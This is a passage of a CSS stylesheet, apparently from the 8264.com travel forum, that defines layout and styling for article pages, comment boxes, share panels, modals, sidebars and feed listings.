    margin-top: 0;
}

.art-content-old>p+p[align="center"] {
    margin-top: 0;
}

.art-content-old>p[align="center"]+br {
    line-height: 0;
    height: 0;
    font-size: 0;
}

.art-content img {
    /*display: block;*/
    display: block !important;
    margin: 18px 0;
    max-width: 100%;
    position: inherit !important;
    width: auto !important;
    height: auto !important;
}

.art-thumb {
    padding-top: 20px
}

.art-thumb .art-tags {
    font-size: 14px
}

.art-thumb .art-tags .art-tags-tit {
    color: #333
}

.art-thumb .art-tags a {
    background-color: #f0f0f0;
    display: inline-block;
    height: 30px;
    padding: 0 8px;
    line-height: 30px;
    color: #888;
    margin-right: 10px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.blk-container-other {
    margin-top: 35px
}

.blk-container-other .content-aboutArt {
    margin-left: -21px
}

.blk-container-other .blk-recomItem {
    float: left;
    width: 256px;
    margin-left: 21px;
    background-color: #fff;
    -webkit-box-shadow: 0 1px 2px rgba(4,0,0,.07);
    box-shadow: 0 1px 2px rgba(4,0,0,.07)
}

.blk-container-other .blk-recomItem img {
    width: 256px;
    height: 170px;
    display: block
}

.blk-container-other .blk-recomItem h3 {
    font-weight: 400;
    padding: 12px 20px;
    font-size: 14px;
    color: #333
}

#comment {
    background-color: #f8f8f8;
    padding-top: 25px
}

#comment .blk-comment {
    width: 810px;
    margin-top: 0
}

.blk-comment {
    margin-top: 25px;
}

.blk-comment .blkc-title {
    font-size: 24px;
    color: #333;
    font-weight: 400;
    padding-bottom: 25px
}

.comment-form {
    position: relative;
    padding-left: 70px;
    margin-bottom: 35px
}

.comment-form .avatar {
    position: absolute;
    left: 0
}

.comment-form .post-box-cont {
    position: relative;
    background-color: #e8e8e8;
    height: 72px;
    padding: 8px 73px 8px 8px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.comment-form .post-box-cont .comment-notes {
    width: 100%;
    height: 72px;
    border: 0 none;
    background: 0 0;
    line-height: 22px;
    resize: none;
    outline: 0 none;
    font-size: 14px
}

.comment-form .post-box-cont .btn-comment {
    position: absolute;
    background-color: #aeaeae;
    width: 65px;
    height: 100%;
    border: 0 none;
    outline: 0 none;
    right: 0;
    top: 0;
    color: #fff;
    -webkit-border-top-right-radius: 3px;
    border-top-right-radius: 3px;
    -webkit-border-bottom-right-radius: 3px;
    border-bottom-right-radius: 3px;
    cursor: pointer;
    font-size: 14px
}

.comment-form .post-box-cont:before {
    content: "";
    position: absolute;
    border-top: 10px solid #e8e8e8;
    border-left: 10px solid transparent;
    left: -10px;
    bottom: 30px
}

.comment-navbar-nav {
    height: 32px;
    border-bottom: 2px solid #ddd
}

.comment-navbar-nav li {
    float: left;
    position: relative;
    bottom: -2px;
    font-size: 14px;
    color: #585858;
    line-height: 22px;
    padding: 0 0 8px;
    margin-right: 25px;
    cursor: pointer
}

.comment-navbar-nav li.active {
    border-bottom: 2px solid #43a6df;
    color: #43a6df
}

.post-list li {
    position: relative;
    padding-left: 68px;
    border-bottom: 1px solid #ddd
}

.post-list .pl-avatar img {
    position: absolute;
    width: 48px;
    height: 48px;
    left: 0;
    top: 20px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%
}

.post-list .pl-user {
    color: #4A87FA;
    font-size: 14px;
}

.post-list .pl-time {
    color: #c2c2c2;
    margin-left: 15px
}

.post-list .pl-btn-reply {
    float: right;
    color: #43a6df;
    display: none
}

.post-list .pl-post-header {
    padding-top: 20px
}

.post-list .pl-post-content {
    margin-top: 10px;
    padding-bottom: 20px;
    font-size: 14px;
}

.post-list .pl-post-content p {
    font-size: 14px
}

.post-list .pl-post-content img {
    margin-top: 10px;
    max-width: 100%;
    position: initial;
    width: auto;
    height: auto;
    left: initial;
    top: initial;
}

.post-list .pl-reply-box {
    margin-bottom: 10px
}

.pl-post-body {
    overflow: hidden
}

.pl-reply-box {
    display: none
}

.pl-reply-box .pl-reply-box-content {
    background-color: #fff;
    border: 1px solid #dfdfdf;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding-left: 20px;
    border-bottom: 1px solid #e5e5e5;
    overflow: hidden
}

.pl-reply-box .pl-reply-box-content textarea {
    display: inline-block;
    float: left;
    padding: 10px;
    width: 100%;
    height: 50px;
    background: 0 0;
    resize: none;
    border: 0 none;
    outline: 0 none;
    margin-left: -20px
}

.pl-reply-box .pl-reply-box-footer {
    height: 38px;
    line-height: 38px
}

.pl-reply-box .pl-reply-box-footer .pl-btn-submit {
    margin: 5px 0 0 0
}

.pl-btn-submit {
    float: right;
    background-color: #43a3dd;
    border: 0 none;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    color: #fff;
    height: 28px;
    line-height: 28px;
    text-align: center;
    width: 67px
}

.pl-post-children {
    background-color: #f2f2f2;
    margin-bottom: 20px
}

.pl-post-children li {
    border-bottom: 0 none;
    padding: 20px;
    font-size: 14px;
    background: #e6e6e6;
}

.pl-post-children p {
    color: #888
}

.author-profile {
    height: 280px
}

.pf-photo {
    background-color: #fff;
    border: 1px solid #e6e6e6;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    height: 100px;
    margin: 25px auto 0;
    padding: 4px;
    position: relative;
    width: 100px
}

.pf-photo .photo,.pf-photo .photo-wrap,.pf-photo img {
    border-radius: 50%;
    height: 100px;
    width: 100px
}

.pf-username {
    margin-top: 10px;
    text-align: center
}

.pf-username .username {
    font-size: 14px;
    line-height: 22px;
    font-weight: 700
}

.pf-intro {
    margin-top: 2px;
    text-align: center;
    font-size: 12px;
    line-height: 18px
}

.pf-opt {
    margin-top: 15px;
    text-align: center
}

.pf-opt .opt-box {
    display: inline-block
}

.pf-opt .opt-box .btn-bed {
    float: left;
    margin: 0 5px
}

.btn-30px {
    display: inline-block;
    width: 82px;
    height: 28px;
    line-height: 28px;
    border: 1px solid #d4d4d4;
    background-color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.btn-30px em {
    display: inline-block;
    vertical-align: middle;
    margin: -3px 4px 0 0
}

.icon-square {
    width: 12px;
    height: 12px;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/square.png) no-repeat
}

.icon-mess {
    width: 16px;
    height: 12px;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/mess.png) no-repeat
}

.sub-title {
    padding-bottom: 6px;
    font-size: 16px;
    line-height: 24px;
    font-weight: 400;
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 22px
}

.hot-posts,.latest-posts {
    background-color: #fff;
    -webkit-box-shadow: 0 1px 2px rgba(4,0,0,.07);
    box-shadow: 0 1px 2px rgba(4,0,0,.07);
    padding: 20px 25px 25px
}

.latest-posts li {
    position: relative;
    margin-top: 15px;
    padding-left: 15px
}

.latest-posts li:before {
    content: "";
    position: absolute;
    left: 0;
    top: 8px;
    width: 4px;
    height: 4px;
    background-color: #a4b5be
}

.latest-posts a {
    font-size: 13px;
    line-height: 20px
}

.latest-posts .lp-time {
    font-size: 12px;
    color: #bbb;
    margin-top: 6px
}

.hot-posts {
    margin-top: 30px
}

.subImg-list li {
    position: relative;
    padding-left: 110px;
    margin-top: 20px;
    height: 50px
}

.subImg-list .targ-img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100px;
    height: 50px;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/lazy-img-70x50.jpg) no-repeat
}

.subImg-list img {
    width: 100px;
    height: 50px;
    margin: 4px 0;
}

.subImg-list p {
    font-size: 14px;
    line-height: 20px;
    height: 40px;
    overflow: hidden
}

.subImg-list .lp-time {
    font-size: 12px;
    color: #bbb;
    margin-top: 6px;
    display: block
}

.w8h6-list {
    width: 310px;
    padding-top: 30px
}

.w8h6-list li {
    padding-left: 90px;
    height: 66px
}

.w8h6-list .targ-img {
    width: 80px;
    height: 66px;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/lazy-img-80x66.jpg) no-repeat
}

.w8h6-list img {
    width: 80px;
    height: 66px
}

.w8h6-list .view-num {
    color: #999;
    padding-left: 0;
    font-size: 12px;
    margin-top: 5px;
    margin-left: 10px
}

.w8h6-list .view-num .icon-view {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/eyes.png) no-repeat;
    display: inline-block;
    vertical-align: middle;
    margin: -3px 5px 0 0;
    width: 16px;
    height: 11px
}

.show-advWrap {
    margin-top: 30px
}

.appAdv-wrap {
    padding-top: 30px
}

.appAdv-wrap img {
    width: 100%
}

.hotTags-list {
    margin-top: 30px
}

.hotTags-list ul {
    overflow: hidden
}

.hotTags-list li {
    float: left;
    margin-right: 8px;
    margin-bottom: 8px
}

.hotTags-list a {
    background-color: #dfefff;
    color: #6797c7;
    line-height: 30px;
    height: 30px;
    display: block;
    font-size: 14px;
    padding: 0 10px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.art-page .pg {
    float: right;
    line-height: 26px;
    margin: 0 0 16px
}

.art-page .pg a,.art-page .pg strong {
    float: left;
    display: block;
    font-size: 15px;
    font-weight: 400;
    color: #999;
    height: 24px;
    padding: 6px 7px 4px;
    margin-left: 5px;
    font-family: "Microsoft YaHei";
    background: 0 0;
    border: 0;
    border-bottom: 2px solid #fff
}

.art-page .pg a.select,.art-page .pg a:hover,.art-page .pg strong {
    border: 0;
    border-bottom: 2px solid #00A6FC;
    color: #141414;
    text-decoration: none;
    background: 0 0
}

.artComment-page {
    margin-top: 25px;
    padding-bottom: 25px
}

.artComment-page .pg a,.artComment-page .pg strong {
    border-bottom: 2px solid #f8f8f8
}

.artComment-page .pg a.select,.artComment-page .pg a:hover,.artComment-page .pg strong {
    border: 0;
    border-bottom: 2px solid #00A6FC;
    color: #141414;
    text-decoration: none;
    background: 0 0
}

.strgy-page .pg {
    float: right;
    line-height: 26px;
    margin: 30px 0 30px
}

.strgy-page .pg a,.strgy-page .pg strong {
    float: left;
    display: block;
    font-size: 15px;
    font-weight: 400;
    color: #999;
    height: 24px;
    padding: 6px 7px 4px;
    margin-left: 5px;
    font-family: "Microsoft YaHei";
    background: 0 0;
    border: 0;
    border-bottom: 2px solid #fff
}

.strgy-page .pg a.select,.strgy-page .pg a:hover,.strgy-page .pg strong {
    border: 0;
    border-bottom: 2px solid #00A6FC;
    color: #141414;
    text-decoration: none;
    background: 0 0
}

.fx-share {
    position: fixed;
    left: 50%;
    margin-left: -665px;
    width: 60px;
    top: 436px
}

.fx-share.fx-artShare {
    top: 155px
}

.share-standard {
    border: 1px solid #eee;
    background-color: #fbfbfb;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.share-standard a {
    display: block;
    padding: 8px 9px;
    border-top: 1px solid #eee;
    text-align: center
}

.share-standard img {
    width: 40px;
    height: 40px;
    display: block;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.share-standard .share-link {
    width: 24px;
    height: 40px;
    padding: 8px 17px
}

.share-num {
    width: 40px;
    height: 40px;
    padding: 8px 9px;
    text-align: center;
    color: #999
}

.share-num em {
    font-size: 20px;
    color: #ff7247;
    display: block;
    line-height: 1
}

.pop-comment-wrap {
    display: none;
    position: fixed;
    width: 100%;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1050
}

.fl-pop-wrap-cntr {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%
}

.fl-pop-wrap-cntr .fl-pop-wrap-cntr-bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 -3px 6px rgba(12,3,6,.11);
    background-color: #f8f8f8;
    z-index: -1
}

.fl-art-cntr {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    box-shadow: 0 -3px 6px rgba(12,3,6,.11)
}

.fl-art-cntr .fl-pop-wrap-cntr-bg {
    box-shadow: 0 -3px 6px rgba(12,3,6,.11);
    background-color: #101b24;
    opacity: .9;
    filter: alpha(opacity=90)
}

.fl-art-cntr .comment-main h1 {
    color: #c7c7c7
}

.fl-art-cntr .comment-num {
    color: #999
}

.fl-art-cntr .commentLogin-body .btn-d-r {
    height: 44px;
    line-height: 44px;
    margin: -1px -1px 0 0
}

.pcw-content {
    position: relative;
    width: 1170px;
    margin: 0 auto;
    padding: 25px 0 30px;
    overflow: hidden
}

.pcw-content .pop-close {
    position: absolute;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/x.png) no-repeat;
    width: 23px;
    height: 22px;
    top: 10px;
    right: 0
}

.pcw-content .pop-close .close-x {
    line-height: 99999em
}

.comment-main {
    float: left
}

.comment-main h1 {
    font-size: 26px;
    font-weight: 400;
    color: #333
}

.comment-main h1 em {
    color: #ff8d6a;
    font-weight: 700
}

.userlist-wrap {
    margin-top: 10px;
    height: 30px
}

.userlist-wrap a {
    display: inline-block;
    float: left;
    margin-right: 3px
}

.userlist-wrap img {
    width: 30px;
    height: 30px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.userlist-wrap .more-link {
    width: 30px;
    height: 30px;
    text-indent: -9999em;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/dot.png) no-repeat 50% 50%;
    margin: 0 5px 0 8px
}

.userlist-wrap .comment-num {
    display: inline-block;
    font-size: 14px;
    margin: 4px 0 0 5px
}

.userlist-wrap .comment-num em {
    color: #ff8d6a;
    font-style: italic
}

.commentLogin-body {
    float: right;
    width: 500px;
    background-color: #fff;
    border: 1px solid #ededed;
    height: 42px;
    margin: 20px 75px 0 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.commentLogin-body .fl-pop-form {
    float: left;
    width: 425px;
    padding: 5px
}

.commentLogin-body .fl-pop-form textarea {
    display: block;
    border: 0 none;
    width: 100%;
    outline: 0 none;
    height: 32px;
    resize: none
}

.commentLogin-body .fl-pop-form p {
    text-align: center;
    font-size: 14px;
    line-height: 32px;
    color: #999
}

.commentLogin-body .fl-pop-form a {
    color: #369;
    margin: 0 3px
}

.commentLogin-body .btn-d-r {
    float: right;
    border: none;
    background-color: #ff8d6a;
    color: #fff;
    font-size: 14px;
    height: 42px;
    line-height: 42px;
    width: 65px;
    text-align: center;
    -webkit-border-top-right-radius: 3px;
    border-top-right-radius: 3px;
    -webkit-border-bottom-right-radius: 3px;
    border-bottom-right-radius: 3px
}

.fl-open-wrap {
    display: none;
    position: fixed;
    z-index: 99999;
    left: 0;
    bottom: 0;
    width: 149px;
    height: 163px;
    overflow: hidden
}

.fl-open-wrap .fl-open-wrap-cntr {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/float-pc.png) no-repeat;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    cursor: pointer
}

.strgy-item {
    position: relative;
    padding-top: 32px;
    padding-left: 98px
}

.module-face {
    position: absolute;
    left: 0
}

.module-face img {
    width: 70px;
    height: 70px;
    border: 1px solid #e8e8e8;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    padding: 4px
}

.module-title h3 {
    font-size: 24px;
    color: #333;
    font-weight: 400
}

.module-line {
    font-size: 14px;
    margin-top: 15px;
    color: #666
}

.module-line .user-name {
    color: #43a6df;
    margin-right: 10px
}

.module-line .dt-date {
    margin-right: 10px
}

.module-line .rg-tags {
    display: inline-block;
    border: 1px solid #e0e0e0;
    height: 24px;
    line-height: 24px;
    padding: 0 10px;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    border-radius: 12px
}

.module-body {
    margin-top: 20px
}

.module-body p {
    font-size: 14px;
    line-height: 26px;
    color: #333
}

.module-pic {
    margin-top: 20px;
    overflow: hidden
}

.module-pic .pic-item {
    float: left;
    width: 168px;
    height: 126px;
    margin-right: 8px;
    text-align: center;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/lazy-img-270x128.jpg) no-repeat;
    overflow: hidden
}

.module-pic .pic-item:hover img {
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -o-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05)
}

.module-pic .pic-item.last-980 {
    margin-right: 0
}

.module-pic img {
    max-width: 100%;
    -webkit-transition: all 1.2s ease;
    -moz-transition: all 1.2s ease;
    -o-transition: all 1.2s ease;
    -ms-transition: all 1.2s ease;
    transition: all 1.2s ease
}

.module-attent {
    margin-top: 30px;
    border-bottom: 1px solid #edf0f2
}

.mui-mbar-outer {
    position: fixed;
    top: 0;
    right: -452px;
    bottom: 0;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/fx-bg.jpg) no-repeat left top;
    box-shadow: -2px 0 8px rgba(4,0,0,.25);
    z-index: 1040;
    -webkit-transition: all 500ms cubic-bezier(.7,0,.3,1) 0s;
    -moz-transition: all 500ms cubic-bezier(.7,0,.3,1) 0s;
    -o-transition: all 500ms cubic-bezier(.7,0,.3,1) 0s;
    -ms-transition: all 500ms cubic-bezier(.7,0,.3,1) 0s;
    transition: all 500ms cubic-bezier(.7,0,.3,1) 0s
}

.close-menu {
    position: absolute;
    width: 23px;
    height: 74px;
    left: -23px;
    top: 50%;
    margin-top: -37px;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/close-bg.png) no-repeat
}

.close-menu a {
    color: #fff;
    padding: 22px 0 24px 8px;
    line-height: 14px;
    display: block
}

.mui-mbar-standard {
    position: relative;
    width: 512px;
    height: 100%;
    overflow-y: auto
}

.mui-mbar-tab {
    padding: 45px 42px 0
}

.mui-mbar-tab-hot {
    padding-top: 80px
}

.mui-mbar-tab-title {
    font-size: 22px;
    color: #fff;
    line-height: 32px;
    margin-bottom: 20px
}

.mui-mbar-tab-title .all-link {
    font-size: 12px;
    color: #bad0df;
    display: inline-block;
    margin-left: 10px;
    border: 1px solid #637685;
    height: 24px;
    line-height: 24px;
    vertical-align: middle;
    padding: 0 12px;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    border-radius: 12px
}

.card-label-list {
    width: 422px;
    height: 132px;
    overflow: hidden
}

.card-label-list li {
    width: 132px;
    height: 132px;
    float: left;
    background-color: #fff;
    margin-right: 8px;
    font-size: 0;
    text-align: center
}

.card-label-list li.last-980 {
    margin-right: 0
}

.card-label-list .art-tit {
    font-size: 20px;
    font-weight: bolder;
    color: #333;
    margin-top: 20px
}

.card-label-list .art-count {
    font-size: 12px
}

.card-label-list .pipe-line {
    width: 24px;
    height: 2px;
    display: inline-block;
    background-color: #d1d7db;
    margin: 5px 0 10px
}

.card-label-list .usr-list img {
    display: inline-block;
    width: 22px;
    height: 22px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    margin: 0 2px
}

.label-list {
    margin: -8px 0 0;
    overflow: hidden
}

.label-list a {
    display: inline-block;
    float: left;
    white-space: nowrap;
    background-color: #7790a2;
    color: #333;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    height: 28px;
    line-height: 28px;
    padding: 0 10px;
    margin: 8px 8px 0 0;
    font-size: 14px;
    border: 1px solid #7790a2
}

.label-list a.active,.label-list a:hover {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/corner.png) no-repeat top right;
    color: #99afbf
}

.main-feed-con .forum-feed-list {
    margin-top: -30px
}

.feed-item {
    padding-bottom: 30px;
    border-bottom: 1px solid #e6e6e6;
    padding-top: 30px
}

.feed-item .pic {
    float: left
}

.feed-item .pic img {
    width: 200px;
    height: 124px
}

.feed-item .content h3 {
    font-size: 20px
}

.feed-item .content h3 a {
    color: #333
}

.feed-item .content .feed-detail-item {
    margin-top: 12px
}

.feed-item .content .feed-detail-item p {
    font-size: 14px;
    color: #666;
    min-height: 30px;
}

.feed-item .content .feed-meta {
    font-size: 12px;
    margin-top: 18px
}

.feed-main {
    margin-left: 225px
}

.feed-meta {
    color: #999
}

.feed-meta .feed-item-author {
    color: #43a6df
}

.feed-meta .mfc-line {
    margin: 0 5px
}

@media (max-width: 1460px) {
    .fl-open-wrap {
        width:40px
    }

    .fl-open-wrap .fl-open-wrap-cntr {
        background-position: -109px 0
    }

    .fx-share {
        left: 5px;
        margin-left: 0
    }
}

@media (max-width: 1260px) {
    #content {
        width:980px
    }

    #forumPage .layout {
        width: 980px
    }

    .main-rect .col-main {
        width: 680px;
        margin-right: 300px
    }

    .main-extra-v3 {
        width: 260px;
        margin-left: -260px
    }

    .w8h6-list {
        width: 260px
    }

    #comment .blk-comment {
        width: 680px
    }

    .side-float {
        width: 252px;
        margin-left: 230px
    }

    .pcw-content {
        width: 980px
    }

    .commentLogin-body {
        width: 450px
    }

    .commentLogin-body .fl-pop-form {
        width: 375px
    }
}

@-webkit-keyframes shake {
    0% {
        -webkit-transform: translateX(35px);
        transform: translateX(35px)
    }

    100% {
        -webkit-transform: translateX(-1px);
        transform: translateX(-1px)
    }
}

@keyframes shake {
    0% {
        -webkit-transform: translateX(35px);
        transform: translateX(35px)
    }

    100% {
        -webkit-transform: translateX(-1px);
        transform: translateX(-1px)
    }
}

.animated {
    -webkit-animation-duration: .5s;
    animation-duration: .5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.shake {
    -webkit-animation-name: shake;
    animation-name: shake
}

.fl_dh {
    font-size: 0;
    height: 30px;
    background: #f4f4f4;
    margin: 0px 0px 20px 0px;
}

.fl_dh a {
    display: inline-block;
    _zoom: 1;
    _display: inline;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
    color: #585858;
    text-decoration: none;
}

.fl_dh a:hover {
    color: #43a6df;
    font-size: 12px;
    text-decoration: none;
}

.fl_dh a.syq {
    background: url(http://static.8264.com/static/images/portal/indexbgq.gif) right center #e5e4e2 no-repeat;
    padding: 0px 19px 0px 15px;
}

.fl_dh a.dpdq {
    background: url(http://static.8264.com/static/images/portal/pdbgq.gif) right center #e5e4e2 no-repeat;
    padding: 0px 19px 0px 11px;
}

.fl_dh a.zpdq {
    padding: 0px 0px 0px 11px;
}

.input-bx {
    height: 35px;
    line-height: 35px
}

.get-code {
    width: 120px;
    height: 33px;
    line-height: 33px;
    border: 1px solid #ff942b;
    color: #ff7e00;
    background: #fff;
    float: left;
    text-align: center;
    margin-left: 10px
}

.get-code:link {
    color: #ff7e00
}

.tips-buttom {
    background: #fff7e7;
    height: 44px;
    line-height: 44px;
    text-align: center;
    font-size: 12px;
    border-radius: 0 0 6px 6px
}

.tips-buttom img {
    margin: -3px 4px 0 0
}

.modal {
    display: none;
    overflow: auto;
    overflow-y: scroll;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    -webkit-overflow-scrolling: touch;
    outline: 0
}

.fade.in {
    opacity: 1
}

.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear
}

.modal-dialog {
    position: relative;
    width: 600px;
    margin: 60px auto
}

.modal-content {
    position: relative;
    background-color: #fff;
    border: 1px solid #999;
    border: 1px solid rgba(0,0,0,0.2);
    border-radius: 6px;
    -webkit-box-shadow: 0 3px 9px rgba(0,0,0,0.5);
    box-shadow: 0 3px 9px rgba(0,0,0,0.5);
    background-clip: padding-box;
    outline: 0;
    z-index: 1040
}

.thickbox>.tit-bx {
    background-color: #f4f4f4;
    padding: 18px 18px 12px;
    -webkit-border-top-left-radius: 6px;
    -moz-border-top-left-radius: 6px;
    border-top-left-radius: 6px;
    -webkit-border-top-right-radius: 6px;
    -moz-border-top-right-radius: 6px;
    border-top-right-radius: 6px
}

.thickbox>.tit-bx>h3 {
    font-size: 16px;
    color: #949494;
    float: left
}

.thickbox>.tit-bx>.close {
    text-indent: -99em;
    float: right;
    width: 15px;
    height: 15px;
    display: block;
    background: url(http://static.8264.com/static/images/close.png) left top no-repeat;
    cursor: pointer
}

.thickbox>.tit-bx>.close:hover {
    background-position: left bottom
}

.thickbox .sec-cont {
    padding: 25px 30px 35px
}

.form-group>.control-label {
    padding: 7px 10px 0 15px;
    text-align: right;
    width: 100px;
    float: left
}

.form-group>.input-bx>.btn-save {
    border: none;
    display: inline-block;
    padding: 10px 45px;
    background-color: #ff7e00;
    color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px
}

.form-group>.input-bx>select {
    width: 336px
}

.fixedsticky-on {
    position: fixed;
    border-top: 1px solid #eee
}

.fixedsticky-off {
    position: static
}

.thickbox .sec-cont {
    padding: 25px 30px 35px
}

.form-group {
    margin-bottom: 15px
}

.form-group>.control-label {
    padding: 7px 10px 0 15px;
    text-align: right;
    width: 100px;
    float: left
}

.input-bx {
    height: 35px;
    line-height: 35px
}

.setting-form input[type="text"],.setting-form input[type="password"],.form-group input[type="text"],.form-group input[type="password"] {
    background-color: #fff;
    box-shadow: 0 0 2px 0 rgba(0,0,0,0.12) inset;
    outline: 0 none;
    border: 1px solid #dfdfdf;
    padding: 7px;
    font-size: 14px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    width: 320px;
    line-height: initial
}

button,input {
    line-height: normal
}

input,button,select,textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}

input {
    line-height: normal
}

button,input,optgroup,select,textarea {
    color: inherit;
    font: inherit;
    margin: 0
}

.thickbox>.tit-bx {
    background-color: #f4f4f4;
    padding: 18px 18px 12px;
    -webkit-border-top-left-radius: 6px;
    -moz-border-top-left-radius: 6px;
    border-top-left-radius: 6px;
    -webkit-border-top-right-radius: 6px;
    -moz-border-top-right-radius: 6px;
    border-top-right-radius: 6px
}

.thickbox>.tit-bx>.close {
    text-indent: -99em;
    float: right;
    width: 15px;
    height: 15px;
    display: block;
    background: url(http://static.8264.com/static/images/close.png) left top no-repeat;
    cursor: pointer
}

.form-group>.control-label {
    padding: 7px 10px 0 15px;
    text-align: right;
    width: 100px;
    float: left
}

.form-group>.input-bx>.btn-save {
    border: none;
    display: inline-block;
    padding: 10px 45px;
    background-color: #ff7e00;
    color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    line-height: initial
}

.modal-backdrop {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000
}

.modal-backdrop.in {
    opacity: .5;
    filter: alpha(opacity=50);
}

.tit-bx:after {
    content: " ";
    display: table;
}

.tit-bx:after {
    clear: both;
}

.ta_20180301 {
    text-align: center;
    color: red;
    font-size: 16px;
}

.article {
    width: 670px;
    overflow: hidden
}

.az{width:100%;padding:8px 0;border-bottom:1px solid #e0efeb}
.azl{display:block;float:left;width:168px;height:104px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;margin-right:20px;overflow: hidden;}
.azl img{width:168px;height:104px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.azl img:hover,.ayc_sub img:hover,.axc img:hover{opacity: 0.7;filter:alpha(opacity=70);-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;transition: all 0.5s ease;}
.azr{display: table;float:left;width:480px;height: 104px;}
.asign_sub {width: 100%;display: table-cell;vertical-align: middle;}
.atitle{display:block;width:100%;max-height:58px;font-weight:bold;font-size:20px;line-height:30px;overflow:hidden}
.asign{width:100%;color:#888;margin-top:8px;line-height:21px}
.alabel{float:left;color:#666;line-height:21px;border:1px solid #ddd;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;padding:0 10px;text-align:center;margin-right:14px}
.aname{float:left;max-width:240px}
.asign em{display:block;float:left;width:3px;height:3px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-color:#888;margin:9px 10px}
.anum{float:left}
.ay{width:100%;padding:8px 0;border-bottom:1px solid #e0efeb}
.aotitle{display:block;width:100%;font-weight:bold;font-size:20px;line-height:30px;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;margin-bottom:5px}
.ayc{width:100%;}
.ayc_sub{width:168px;height:104px;display:inline-block;_zoom:1;float:left;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;margin-right:10px;overflow: hidden;}
.ayc_sub img{width:168px;height:104px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.aydetail{display:inline-block;_zoom:1;float:left;width:134px;height:104px;text-align:center;line-height:104px;color:#94a1a9;background-color:#f4f6f8;font-size:15px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;cursor:pointer}
.ax{width:100%;padding:8px 0;border-bottom:1px solid #e0efeb}
.axc{width:668px;height:auto;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}
.axc img{width:668px;height:auto;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.article_loading {text-align: center;line-height: 45px;height: 45px;font-size: 16px;}
.aqrcode{float: left;display: inline-block;margin-left: 14px;position: relative;z-index: 100;}
.aqrcode img{cursor:pointer;}
.aqrcodesub{position: absolute;top: -132px;left: -55px;display:none;}
.aqrcodesub_sub{position: relative;width: 125px;height: 137px;}
.qrcodexcx{width: 100px;position: absolute;top: 24px;left: 12px;}
.clear_b:after{content:"";display:block;clear:both;visibility:hidden}
.clear_b{zoom:1}

.article_loading {
    text-align: center;
    line-height: 45px;
    height: 45px;
    font-size: 16px;
}

.article>div:first-child {
    padding-top: 0
}

.asignmt {
    margin-top: 6px;
}

.artComment-page {
    padding-bottom: 0px;
}

.attent-num em {
    color: #ff7247;
    margin-right: 4px;
    font-size: 22px;
}

.tc-newpost {
    background-color: #FF7F00;
    border-color: #FF7F00;
    border-radius: 10px;
    border-style: solid;
    border-width: 1px;
    color: #FFFFFF;
    text-align: center;
    display: block;
    font-size: 16px;
